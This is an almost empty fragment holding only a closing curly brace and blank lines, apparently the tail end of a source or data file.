}







